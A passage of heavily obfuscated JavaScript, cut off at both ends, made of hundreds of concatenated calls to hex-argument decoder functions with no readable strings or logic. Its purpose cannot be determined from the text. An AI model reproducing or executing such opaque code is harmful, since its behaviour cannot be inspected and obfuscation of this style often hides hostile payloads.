d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0x2a49d6(-0xeb,0xcf3,0x795,-0x194,0x38b)+O00O00911F_0x301314(0x1620,0xfce,0x83c,0xc20,0xc0d)+O00O00911F_0xbc3d7d(0x27,0x629,0xcfd,0xafe,0x230)+O00O00911F_0x301314(0x70,-0xd60,0xab8,-0x843,-0x9a6)+O00O00911F_0x301314(0x1ad3,0x19a5,0x10bf,0x1f23,0x198d)+O00O00911F_0x1fd229(0x2028,0x15af,0x20b0,0x144f,0x18b8)+O00O00911F_0x1fd229(0x12c4,-0x12a,0x768,-0x774,-0x115)+O00O00911F_0x301314(-0x1a,0xe18,0x834,0xdcc,-0x152)+O00O00911F_0x96d9cf(0x11c3,0xd8f,0x16de,0x1e56,0x143e)+O00O00911F_0x1fd229(0x2df,0x1392,0xb68,0xe5a,0xfe1)+O00O00911F_0xbc3d7d(0x1212,0x1583,0x1159,0x10d7,0x1496)+O00O00911F_0x1fd229(0x10b5,0x7b3,0x57c,0x522,0xd49)+O00O00911F_0x96d9cf(0xb3b,0xa27,0x520,0x4a1,0x3d6)+O00O00911F_0xbc3d7d(0x91c,0x4f0,0x116d,0x73d,0x615)+O00O00911F_0x301314(0x1112,0x703,0x1564,0xf4e,0x18b4)+O00O00911F_0xbc3d7d(0x1227,0x8d7,0x1253,0x122a,0x1a6a)+O00O00911F_0x301314(0x131e,0x5bf,0x2189,0x8e2,0x2053)+O00O00911F_0x96d9cf(0xec1,0x1bee,0xbf7,0x52,0x46e)+O00O00911F_0x96d9cf(0x1ec,-0x682,-0x8cd,0x648,-0x6d6)+O00O00911F_0x96d9cf(0x9e7,0xff7,-0x1bd,-0x222,0x17fd)+O00O00911F_0x2a49d6(-0x117,0x2ca,0x132,0xca3,-0x832)+O00O00911F_0xbc3d7d(0xc60,0x47d,0x1941,0xd71,0x918)+O00O00911F_0x96d9cf(0x18c6,0x158d,0x135d,0x23df,0x2107)+O00O00911F_0xbc3d7d(0x1797,0x1c4c,0x12ab,0x1e1c,0x18f6)+O00O00911F_0x1fd229(0x15a5,0x15da,0xeaf,0x831,0x1c7f)+O00O00911F_0x301314(0x1aaa,0xcec,0x152e,0x1103,0x19a8)+O00O00911F_0x301314(0x8e2,0x1263,0x1304,0x53,0xe96)+O00O00911F_0xbc3d7d(0x71c,0x11a5,0xc13,0x67f,0x15a1)+O00O00911F_0x2a49d6(0x22f,0x1086,0x19ea,0x1ca4,0x994)+O00O00911F_0x96d9cf(0xf42,0x75,0x2dc,0x6b6,0xd85)+O00O00911F_0xbc3d7d(0x14d9,0xa3d,0x1e2a,0x18b6,0xa5a)+O00O00911F_0x301314(0xff6,0xad6,0x1b8c,0x1750,0x41e)+O00O00911F_0x2a49d6(0x42e,0x2d5,-0x6e1,0x543,0xa24)+O00O00911F_0x2a49d6(0x1136,0x397,-0x779,0x10b0,0x473)+O00O00911F_0x301314(0x620,-0x8b6,0x9d0,-0x4de,0x130d)+O00O00911F_0x1fd229(0x1344,0xd2b,0xf24,0x1229,0xd5e)+O00O00911F_0x96d9cf(0xa00,0x8b5,0x46d,0xf9b,0x1484)+O00O00911F_0x301314(0xcd6,0xade,0x6df,0xc3b,0xdf6)+O00O00911F_0x96d9cf(0x97c,0x110a,0xb19,0xc6d,0x3db)+O00O00911F_0x301314(0xbf1,0x15ae,0x502,0x358,0x1866)+O00O00911F_0x1fd229(0x1269,0x166b,0xf82,0x12fd,0x57f)+O00O00911F_0xbc3d7d(0x10f2,0x16d5,0x19b6,0x1baa,0x620)+O00O00911F_0x2a49d6(0x1c8e,0x1a04,0xbe5,0x2574,0x2297)+O00O00911F_0x301314(0x16d2,0x19f2,0x14ce,0x14ff,0x1bc3)+O00O00911F_0x96d9cf(0x1c77,0x26d9,0x1c76,0x26fd,0x2914)+O00O00911F_0x96d9cf(0x15e9,0x15b8,0x125a,0x211d,0x17cc)+O00O00911F_0xbc3d7d(0x2c6,0x133,0x791,0x446,0x49)+O00O00911F_0x2a49d6(0x1213,0x1411,0xa8f,0x56f,0xdb5)+O00O00911F_0x96d9cf(0x1645,0x1767,0x1189,0x22d3,0xed6)+O00O00911F_0x301314(-0x1f4,-0x136,-0x1,-0x67f,-0x4b4)+O00O00911F_0xbc3d7d(0x590,-0x74e,0x72d,0xd05,0xa20)+O00O00911F_0x301314(0x85d,-0x5fa,-0x205,-0x610,0x686)+O00O00911F_0x2a49d6(0x2ea,0x980,0x24e,0xc14,0xd2b)+O00O00911F_0xbc3d7d(0x140f,0xdf0,0x1de6,0x1870,0x214e)+O00O00911F_0x301314(0x16df,0x128a,0x1914,0xc8e,0xd21)+O00O00911F_0xbc3d7d(0x1b3,0x887,-0x488,-0xc62,0x768)+O00O00911F_0xbc3d7d(0x11b6,0xf78,0x1f78,0x7ac,0xe39)+O00O00911F_0xbc3d7d(0x4a6,-0x645,0xeff,0x4ac,0xe8a)+O00O00911F_0x2a49d6(0x2678,0x1836,0x19a9,0x14ae,0x19b9)+O00O00911F_0xbc3d7d(0x1452,0xd18,0x22da,0x197d,0x18b6)+O00O00911F_0x1fd229(0x7af,0xdbd,0xb19,0x1370,-0x197)+O00O00911F_0x1fd229(0xfca,0x13de,0x19eb,0x17b9,0x1898)+O00O00911F_0x301314(-0x11f,0xcf4,-0x251,0x863,0x687)+O00O00911F_0x2a49d6(0x955,0xa18,0x1890,-0x91,0xc80)+O00O00911F_0x96d9cf(-0x71,-0x4d3,0xae4,0xcda,-0xd14)+O00O00911F_0x2a49d6(0x1229,0x1d11,0x174a,0x14b3,0x265f)+O00O00911F_0x96d9cf(0x10db,0x101e,0x1458,0x3ef,0x17ab)+O00O00911F_0xbc3d7d(0xa1b,0x44,0x18c0,0xa39,0x18d5)+O00O00911F_0xbc3d7d(0x984,0x271,0x806,0xabf,-0x41e)+O00O00911F_0x96d9cf(0x16f2,0x15b4,0x16d0,0x22be,0x1229)+O00O00911F_0x2a49d6(-0x942,0x1ce,0x30b,0x421,0xe3d)+O00O00911F_0xbc3d7d(0x99a,0x1497,0xc14,0x1711,0xdc0)+O00O00911F_0x1fd229(0x1b39,0x2452,0x1993,0x1d17,0x1fa0)+O00O00911F_0x301314(0x99c,0xe42,0x10b5,0x9cd,0xb88)+O00O00911F_0xbc3d7d(0x476,0x9b5,0x1273,0x2e,0x10f5)+O00O00911F_0x1fd229(0x1db8,0x1170,0x172b,0xf56,0x17c1)+O00O00911F_0x301314(0x3f9,0xd3d,-0xae4,0xf4b,0x75c)+O00O00911F_0xbc3d7d(0xfe7,0x1451,0x829,0xc6e,0x1cfe)+O00O00911F_0x1fd229(0x15a1,0x1ef7,0x17af,0xb32,0x15f4)+O00O00911F_0x1fd229(0x24a1,0x1c3c,0x17b8,0x1a5c,0x1704)+O00O00911F_0x1fd229(0x1cb4,0x281b,0x1abc,0x18ba,0x158b)+O00O00911F_0x2a49d6(0x129a,0x1c6a,0x2257,0x1d6d,0x198b)+O00O00911F_0x2a49d6(0x2a4d,0x1cc2,0x1639,0x2655,0xf0c)+O00O00911F_0x96d9cf(0x1464,0xea9,0x1271,0xc46,0x18aa)+O00O00911F_0x301314(0x7e,0xd8e,0xede,0xd77,-0xe73)+O00O00911F_0xbc3d7d(0xc4f,0x135a,-0x1,-0x19e,0x1b31)+O00O00911F_0x1fd229(0xdc4,0x1bc3,0x1425,0x62b,0xcd1)+O00O00911F_0xbc3d7d(0x2e8,0xf3c,-0xba,0xfc4,0xcad)+O00O00911F_0x2a49d6(0x10c0,0x1add,0x1937,0x28fc,0x1016)+O00O00911F_0xbc3d7d(0x14a7,0x12ef,0x1acb,0x802,0x2268)+O00O00911F_0x96d9cf(0x15ad,0x215c,0x14ef,0xe3e,0x2185)+O00O00911F_0xbc3d7d(0x1b15,0x2651,0x12c9,0x2266,0x2929)+O00O00911F_0x1fd229(0x11a1,0xb36,0x14dd,0x14b7,0x1a80)+O00O00911F_0x301314(0x12dd,0x9bf,0x1557,0x1b90,0x192e)+O00O00911F_0x1fd229(0x2067,0xe4c,0x1ccf,0x22f9,0x1c73)+O00O00911F_0x301314(0x3dd,0x797,-0x367,0x5e6,0xcaf)+O00O00911F_0x2a49d6(-0x7d8,0x4bb,-0x646,-0x1ff,0x478)+O00O00911F_0xbc3d7d(0x19ab,0x19e3,0x11b6,0x1026,0xc88)+O00O00911F_0x96d9cf(0xdd7,0x1a51,-0xdb,0x4a0,0xbd0)+O00O00911F_0xbc3d7d(0x1bff,0x1def,0x17ef,0x22d7,0x1ab9)+O00O00911F_0x301314(-0x21a,-0x456,-0x63b,-0x1ce,-0xce2)+O00O00911F_0x301314(0x16cd,0x18c5,0x1f0c,0xd78,0xfe5)+O00O00911F_0xbc3d7d(0x337,-0xec,0x700,0x619,0x10fa)+O00O00911F_0xbc3d7d(0x9e6,0x10c2,-0x115,0x13f9,0x8cb)+O00O00911F_0x2a49d6(0x7b3,0xaf,-0xc86,0x91,-0x55)+O00O00911F_0x301314(0x7a3,-0x42e,0x156a,-0x2c9,0x5ce)+O00O00911F_0x96d9cf(0x162,0x935,0x706,-0xd75,0x6b4)+O00O00911F_0x1fd229(0x19c1,0x12fc,0xfce,0x1b1f,0x17a3)+O00O00911F_0x2a49d6(0xaf1,0xd82,0xb63,0x197d,0x499)+O00O00911F_0x301314(0xf1a,0x1a6e,0x4c7,0x642,0x5ce)+O00O00911F_0xbc3d7d(0xd2c,0x1134,0x1577,0xf9f,0x17c3)+O00O00911F_0x1fd229(0x1714,-0x26,0xb73,0x1237,0x7b4)+O00O00911F_0x2a49d6(0x185d,0xc90,0x36b,0x11ea,0x15f2)+O00O00911F_0x96d9cf(0x140,0xe44,0xa11,0x2e7,-0xd86)+O00O00911F_0x301314(-0x25,-0xcf,0x8dc,-0x1bc,0x9b9)+O00O00911F_0xbc3d7d(0x1bff,0xea5,0x1ab1,0x259a,0x18c2)+O00O00911F_0x1fd229(0x1b14,0x7d0,0x1555,0x2170,0x186f)+O00O00911F_0x2a49d6(0x196d,0x16b7,0x1eb7,0x10ce,0x943)+O00O00911F_0x301314(0x688,0x98b,0xbd5,0x72f,0xebf)+O00O00911F_0x1fd229(0x1245,0x1c19,0x13ef,0xf2c,0xffd)+O00O00911F_0x301314(0x120,0x4cb,0xa34,-0x158,-0x213)+O00O00911F_0xbc3d7d(0xfac,0x182,0xa54,0x1ae4,0x1ab)+O00O00911F_0x301314(-0x25,0xec5,0x522,0xda4,-0x81a)+O00O00911F_0x2a49d6(0x16fb,0xada,-0x1bd,0x61f,0x74a)+O00O00911F_0x1fd229(0x127b,0x242c,0x1555,0x1ea2,0x16c9)+O00O00911F_0x1fd229(0x1826,0xae6,0x143e,0x13bb,0x22f9)+O00O00911F_0x2a49d6(0x1278,0x1de8,0x14b2,0x26e6,0x220b)+O00O00911F_0xbc3d7d(-0x52,-0x97c,0x89d,0x2ed,-0x26f)+O00O00911F_0x301314(0xd7c,0xad3,0xa64,0x16a4,0x169c)+O00O00911F_0x2a49d6(0x619,0x1053,0x1d24,0x49a,0x1d7)+O00O00911F_0xbc3d7d(0x168b,0x1f8c,0x18e3,0x2568,0x2383)+O00O00911F_0x301314(-0x1f7,0x50e,-0x47c,0x9ed,0x1d)+O00O00911F_0x96d9cf(0x1812,0x125e,0x2563,0xd4d,0x122f)+O00O00911F_0x2a49d6(0x76d,0xa76,0x1684,0x3b1,0x659)+O00O00911F_0x1fd229(0x22c3,0x7ee,0x1480,0x1c95,0x2213)+O00O00911F_0x1fd229(0x2617,0x27b6,0x1bcc,0x29bb,0x12fc)+O00O00911F_0x2a49d6(0x611,0x11c7,0x2037,0x7bd,0x1978)+O00O00911F_0x2a49d6(0x2635,0x1e63,0x1a85,0x1d03,0x22fb)+O00O00911F_0x2a49d6(0x11dd,0x1059,0x1eff,0x1a85,0x74c)+O00O00911F_0x1fd229(0x2b3c,0x22ce,0x1e73,0x20ae,0x1035)+O00O00911F_0x2a49d6(0x1f42,0x1954,0x1df1,0x1391,0xf39)+O00O00911F_0x301314(0x1ec,0xed7,0xd3d,-0x3ba,0x172)+O00O00911F_0x301314(0x62a,0xaaa,-0x63e,-0x719,0x64)+O00O00911F_0x1fd229(0xf2b,0xc5f,0xf54,0x1217,0x16bd)+O00O00911F_0x96d9cf(-0x93,-0x56b,0x8f2,0xab8,-0xf64)+O00O00911F_0x301314(0x144,0xdc7,0xd1b,0xa29,0xe40)+O00O00911F_0x96d9cf(0x10b2,0xa9d,0x943,0x13a7,0x60c)+O00O00911F_0x301314(0xdfb,0x1653,0x5d7,0x132,0x1285)+O00O00911F_0x1fd229(0xb73,0x115,0x990,0x12ab,0xddb)+O00O00911F_0x96d9cf(-0x96,0x20c,-0x1e7,-0x21e,0xa47)+O00O00911F_0x1fd229(0xcea,0x21ce,0x17d9,0xda8,0x2411)+O00O00911F_0xbc3d7d(0x1923,0x120a,0x263a,0x2374,0x1731)+O00O00911F_0x2a49d6(0x10f,0x595,-0x839,-0x4b3,-0x466)+O00O00911F_0xbc3d7d(0x16ff,0x1a6a,0x25ef,0x2421,0x226d)+O00O00911F_0x301314(0x688,-0x635,-0x78e,0x840,-0x3d0)+O00O00911F_0xbc3d7d(0x9e6,0xb23,0x1658,0x38,0x1186)+O00O00911F_0xbc3d7d(-0x13e,-0xa26,-0x528,0x8f8,0xd27)+O00O00911F_0x96d9cf(0x92a,0x898,-0x264,0xce8,0xc7b)+O00O00911F_0x2a49d6(-0x292,0x2a4,0x95b,0x362,0x347)+O00O00911F_0x301314(0x90a,0x8d0,0x1671,0x104c,0x435)+O00O00911F_0x301314(0xab9,-0x374,0xf03,0x694,0x668)+O00O00911F_0x96d9cf(0x11c7,0x2f9,0x521,0xb4c,0x732)+O00O00911F_0x96d9cf(0x9d5,0x1f1,-0x2b1,-0x86,0x14d4)+O00O00911F_0xbc3d7d(-0xed,0xb10,0x52a,0x37e,0x6a1)+O00O00911F_0x301314(-0x21a,-0x288,-0xdf9,-0xc24,0xa8f)+O00O00911F_0x2a49d6(0x1b6a,0x1247,0x210b,0x161a,0x145c)+O00O00911F_0xbc3d7d(0x84b,0x9cf,0x1646,0x3d6,0x1713)+O00O00911F_0xbc3d7d(0x15e4,0x23e7,0x156c,0xbdf,0xbf8)+O00O00911F_0x2a49d6(0x2c8c,0x1e53,0x265d,0x26fe,0x207b)+O00O00911F_0x1fd229(0xb6f,0x1616,0xe1b,0x138,0x4b4)+O00O00911F_0x96d9cf(0x870,-0x47b,0xcf4,0x113f,0x112e)+O00O00911F_0x301314(0x1847,0x1f49,0x1b2d,0x1ba7,0x20f6)+O00O00911F_0x1fd229(-0x3ce,0x929,0x6c6,0x7d9,-0x637)+O00O00911F_0x1fd229(0x116,0xb27,0x94b,0x13db,0x7da)+O00O00911F_0x301314(0x688,-0x6f9,0x105e,0xd3c,-0x4ed)+O00O00911F_0x96d9cf(-0x42,0xcfd,0x780,-0xe03,0x745)+O00O00911F_0x301314(0xefe,0x9c,0x1ddd,0x794,0x1afc)+O00O00911F_0xbc3d7d(0x167e,0xf62,0x1c77,0xa20,0xa61)+O00O00911F_0x96d9cf(0x10b,-0x798,0x9be,0xe8d,0xbdc)+O00O00911F_0x1fd229(-0x568,0x1128,0x596,0xd33,-0x3eb)+O00O00911F_0x1fd229(0x17ef,0x958,0x132d,0x93a,0x19d2)+O00O00911F_0x2a49d6(0xbed,0x282,-0xbe1,-0x5cd,0x3d3)+O00O00911F_0x2a49d6(0x76c,0x2a4,-0xc9,-0xad9,-0x215)+O00O00911F_0x1fd229(0x2a12,0x205c,0x21e7,0x1de1,0x293d)+O00O00911F_0x1fd229(0x18bc,0x1534,0x1555,0x1aaf,0x9bf)+O00O00911F_0x2a49d6(0x83e,0x16b7,0xf23,0xb1f,0xfdb)+O00O00911F_0x1fd229(0x1f43,0x9d4,0x117d,0x1c0d,0x1475))+(O00O00911F_0xbc3d7d(-0xed,0x978,-0x65c,-0x2af,0xc18)+O00O00911F_0xbc3d7d(0xfda,0x1227,0x1c3c,0x1c76,0x13ff)+O00O00911F_0x301314(-0x150,-0x8a4,0x58b,0x376,0x15e)+O00O00911F_0x2a49d6(0x1a5a,0x1de8,0x1b0e,0x1cc1,0x299c)+O00O00911F_0x2a49d6(0x2574,0x1b10,0xe56,0x285a,0x111d)+O00O00911F_0x301314(0x1014,0x475,0x16bd,0xa38,0x1448)+O00O00911F_0x96d9cf(0x1578,0x1175,0x201d,0x1f3d,0x2115)+O00O00911F_0x301314(-0x7c,-0xaf7,-0x1cc,0x77f,0x7b7)+O00O00911F_0x96d9cf(-0x42,0xd73,0x4f2,-0x232,-0xcc0)+O00O00911F_0x1fd229(0x15e7,0x1698,0x1ca8,0x280f,0x27f3)+O00O00911F_0x96d9cf(0x178a,0x1a08,0x183d,0x1da5,0x2278)+O00O00911F_0x96d9cf(0x826,0x1016,0x882,0x114,-0x101)+O00O00911F_0x2a49d6(0x28d7,0x1a78,0xe8f,0xcab,0x284c)+O00O00911F_0x96d9cf(0xdf0,0x105b,0x5a4,0xd49,0x16df)+O00O00911F_0x96d9cf(0x1838,0x2614,0x2675,0x1751,0x149a)+O00O00911F_0x96d9cf(0x80f,0x420,0xf0c,-0x5c7,0xc8b)+O00O00911F_0x301314(0x1863,0xc30,0xfa9,0x1227,0x1b48)+O00O